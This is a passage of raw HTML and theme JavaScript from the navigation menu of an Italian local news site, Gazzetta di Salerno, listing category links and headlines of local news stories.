                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cavallo-muore-durante-cavalcata-dei-magi-a-nocera/"  rel="bookmark" title="Cavallo muore durante Cavalcata dei Magi a Nocera">Cavallo muore durante Cavalcata dei Magi a Nocera</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/frana-a-maiori-costiera-spezzata-in-due/"  rel="bookmark" class="td-image-wrap " title="Frana a Maiori, Costiera spezzata in due" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Maiori-Foto-primo-sopralluogo-Salicerchie-1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Maiori-Foto-primo-sopralluogo-Salicerchie-1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Maiori-Foto-primo-sopralluogo-Salicerchie-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Frana a Maiori, Costiera spezzata in due" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/frana-a-maiori-costiera-spezzata-in-due/"  rel="bookmark" title="Frana a Maiori, Costiera spezzata in due">Frana a Maiori, Costiera spezzata in due</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2013";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "403";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/claudia-pecoraro-nominata-assessora-regionale-ambiente-casa-e-diritti-al-centro-dellazione-della-nuova-giunta-fico/"  rel="bookmark" class="td-image-wrap " title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Claudia-Pecoraro-M5S-Salerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Claudia Pecoraro consigliera comunale Movimento 5 Stelle Salerno" title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/claudia-pecoraro-nominata-assessora-regionale-ambiente-casa-e-diritti-al-centro-dellazione-della-nuova-giunta-fico/"  rel="bookmark" title="Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro dell’azione della nuova Giunta Fico">Claudia Pecoraro nominata assessora regionale: ambiente, casa e diritti al centro&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/regione-ecco-la-giunta-fico-bonavitacola-ce/"  rel="bookmark" class="td-image-wrap " title="Regione, ecco la Giunta Fico, Bonavitacola c&#8217;è" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/fico-regione-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/fico-regione-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/fico-regione-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Regione, ecco la Giunta Fico, Bonavitacola c&#8217;è" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/regione-ecco-la-giunta-fico-bonavitacola-ce/"  rel="bookmark" title="Regione, ecco la Giunta Fico, Bonavitacola c&#8217;è">Regione, ecco la Giunta Fico, Bonavitacola c&#8217;è</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5773";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1444";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cybersecurity-accordo-centrale-del-latte-carabinieri/"  rel="bookmark" class="td-image-wrap " title="Cybersecurity, accordo Centrale del Latte-Carabinieri" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/grafica-nuovo-accordo-cls-_carabinieri-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/grafica-nuovo-accordo-cls-_carabinieri-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/grafica-nuovo-accordo-cls-_carabinieri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cybersecurity, accordo Centrale del Latte-Carabinieri" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cybersecurity-accordo-centrale-del-latte-carabinieri/"  rel="bookmark" title="Cybersecurity, accordo Centrale del Latte-Carabinieri">Cybersecurity, accordo Centrale del Latte-Carabinieri</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/istat-vendite-in-crescita-a-novembre/"  rel="bookmark" class="td-image-wrap " title="Istat, vendite in crescita a novembre" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/04/spesa-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Istat, vendite in crescita a novembre" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/istat-vendite-in-crescita-a-novembre/"  rel="bookmark" title="Istat, vendite in crescita a novembre">Istat, vendite in crescita a novembre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-servizi-essenziali-a-rischio-cisl-si-mobilita/"  rel="bookmark" class="td-image-wrap " title="Asl, servizi essenziali a rischio, Cisl si mobilita" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/marilinacortazzi-cislsalerno-1-1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/marilinacortazzi-cislsalerno-1-1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/03/marilinacortazzi-cislsalerno-1-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl, servizi essenziali a rischio, Cisl si mobilita" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-servizi-essenziali-a-rischio-cisl-si-mobilita/"  rel="bookmark" title="Asl, servizi essenziali a rischio, Cisl si mobilita">Asl, servizi essenziali a rischio, Cisl si mobilita</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/istat-lavoro-a-novembre-giu-occupati-e-disoccupati/"  rel="bookmark" class="td-image-wrap " title="Istat, lavoro: a novembre giù occupati e disoccupati" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2023/03/lavorooccupati-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Istat, lavoro: a novembre giù occupati e disoccupati" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/istat-lavoro-a-novembre-giu-occupati-e-disoccupati/"  rel="bookmark" title="Istat, lavoro: a novembre giù occupati e disoccupati">Istat, lavoro: a novembre giù occupati e disoccupati</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14879";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3720";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/non-solo-mast-marco-lanzuise-al-ridotto-per-che-comico/"  rel="bookmark" class="td-image-wrap " title="Non solo Mast, Marco Lanzuise al Ridotto per Che Comico" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Non-solo-Mast-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Non-solo-Mast-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Non-solo-Mast-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Non solo Mast, Marco Lanzuise al Ridotto per Che Comico" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/non-solo-mast-marco-lanzuise-al-ridotto-per-che-comico/"  rel="bookmark" title="Non solo Mast, Marco Lanzuise al Ridotto per Che Comico">Non solo Mast, Marco Lanzuise al Ridotto per Che Comico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/acne-in-eta-adulta-cause-trattamenti-dermatologici-e-soluzioni-di-medicina-estetica/"  rel="bookmark" class="td-image-wrap " title="Acne in età adulta: cause, trattamenti dermatologici e soluzioni di medicina estetica" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Alessia-Maiorino-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Alessia-Maiorino-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Alessia-Maiorino-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="curare acne adulta a salerno" title="Acne in età adulta: cause, trattamenti dermatologici e soluzioni di medicina estetica" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/acne-in-eta-adulta-cause-trattamenti-dermatologici-e-soluzioni-di-medicina-estetica/"  rel="bookmark" title="Acne in età adulta: cause, trattamenti dermatologici e soluzioni di medicina estetica">Acne in età adulta: cause, trattamenti dermatologici e soluzioni di medicina&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/romeo-giulietta-al-teatro-delle-arti-venerdi-9/"  rel="bookmark" class="td-image-wrap " title="Romeo + Giulietta al Teatro Delle Arti venerdì 9" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/romeogiulietta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/romeogiulietta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/romeogiulietta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Romeo + Giulietta al Teatro Delle Arti venerdì 9" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/romeo-giulietta-al-teatro-delle-arti-venerdi-9/"  rel="bookmark" title="Romeo + Giulietta al Teatro Delle Arti venerdì 9">Romeo + Giulietta al Teatro Delle Arti venerdì 9</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
